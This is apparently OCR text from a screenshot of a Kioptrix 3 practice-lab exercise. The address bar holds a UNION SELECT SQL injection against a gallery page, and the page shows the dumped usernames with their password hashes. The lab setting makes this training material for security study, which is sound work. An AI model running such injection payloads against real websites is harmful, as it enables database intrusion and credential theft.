 kioptrix3.com/gallery/gallery.php?id=-1 union select 1,group_concat(username,0x3a,password),3,4,5,6 FROM dev_accounts--
ali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
got goat? SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
dreg:0d3eccfb887aabd50f243b3f155c0f85,loneferret:5badcaf789d3d1d09794d8f021f40f0e
3
Photo Shoot
3 36
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.